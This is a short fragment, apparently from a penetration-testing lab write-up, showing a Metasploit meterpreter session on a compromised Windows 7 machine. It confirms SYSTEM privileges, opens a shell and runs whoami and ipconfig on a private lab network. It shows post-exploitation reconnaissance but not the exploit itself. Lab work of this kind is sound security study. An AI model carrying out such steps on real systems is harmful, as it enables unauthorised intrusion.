 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1448 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::5175:73e:31c4:758b%11
   IPv4 Address. . . . . . . . . . . : 192.168.255.134
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.255.2
Tunnel adapter isatap.localdomain: